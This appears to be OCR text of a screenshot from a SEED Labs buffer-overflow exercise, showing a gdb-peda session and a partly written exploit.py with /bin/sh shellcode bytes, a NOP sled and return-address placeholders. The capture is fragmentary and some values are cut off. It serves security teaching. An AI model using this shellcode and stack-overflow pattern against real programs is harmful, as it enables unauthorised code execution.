 Sublime Text
En
6:46 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at ma
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
https://seedsecuritylabs.org/Labs_16.04/PDF/Buffer_Overflow.pdf
Search
Most Visited
SEED Labs
Sites for Labs
7
~/Documents/its450/lab06/exploit.py • - Sublime Text (UNREGISTERED)
onespace
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
stack.c
exploit.py
/bin/ba
[------------
0000| 0xbfff
0004| 0xbfff
0008| 0xbfff
0012| 0xbfff
0016| 0xbfff
0020| 0xbfff
0024| 0xbfff
0028| 0xbfff
[------------
Legend: code
Breakpoint
21
gdb-peda$ p/
$1 = 0xbfff
gdb-peda$ p/
$2 = 0xbfff
gdb-peda$ p/
$3 = 248
gdb-peda$
6 "\x50" # pushl %eax
7 "\x68""//sh" # pushl $0x68732f2f
8 "\x68""/bin" # pushl $0x6e69622f
9 "\x89\xe3" # movl %esp,%ebx
10 "\x50" # pushl %eax
11 "\x53" # pushl %ebx
12 "\x89\xe1" # movl %esp,%ecx
13 "\x99" # cdq
14 "\xb0\x0b" # movb $0x0b,%al
15 "\xcd\x80" # int $0x80
16 ).encode('latin-1')
17
18
19 # Fill the content with NOP's
20 content = bytearray(0x90 for i in range(517))
21
22 # Put the shellcode at the end
23 start = 517 - len(shellcode)
24 content[start:] = shellcode
25
26 ################################################################
27 buffer = 0xbfffe830
28 ebp =
29 ret = BCCDD with the correct value
30 offset = h the correct value
31
32 content[o _bytes(4,byteorder='little')
33 ################################################################
34
35 # Write t
36 with open
Show Unsaved Changes...
Copy
Cut
Paste
Select All
Open Containing Folder...
Copy File Path
Reveal in Side Bar
Line 28, Column
Spaces: 3
Python